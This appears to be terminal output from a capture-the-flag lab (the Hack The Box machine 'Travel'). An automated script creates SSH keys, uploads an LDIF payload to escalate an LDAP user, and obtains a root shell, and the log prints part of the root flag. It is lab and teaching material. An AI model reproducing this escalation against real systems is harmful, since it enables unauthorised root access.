 [10.10.14.16]-[eu-vip-20] [0] → auto python auto.py
[+] Starting local process '/usr/bin/ssh': pid 9675
[*] Process '/usr/bin/ssh' stopped with exit code 255 (pid 9675)
Pseudo-terminal will not be allocated because stdin is not a terminal.
lynik@travel.htb: Permission denied (publickey).
True
[*] Keypair created
[*] Low-priv SSH conn up
[*] Uploaded ldif
[+] Payload activated!
[+] Starting local process '/usr/bin/ssh': pid 9782
[*] Switching to interactive mode
Pseudo-terminal will not be allocated because stdin is not a terminal.
Creating directory '/home@TRAVEL/lynik'.
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-26-generic x86_64)
System information as of Thu 06 Aug 2020 06:13:05 PM UTC
System load: 0.0
Usage of /: 46.0% of 15.68GB
Memory usage: 12%
Swap usage: 0%
Processes: 202
Users logged in: 1
IPv4 address for br-836575a2ebbb: 172.20.0.1
IPv4 address for br-8ec6dcae5ba1: 172.30.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.10.189
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
[sudo] password for lynik: $
$ whoami
root
$ id
uid=0(root) gid=0(root) groups=0(root)
$ cd /root
$ head -c 16 root.txt
939c45184e96ce91$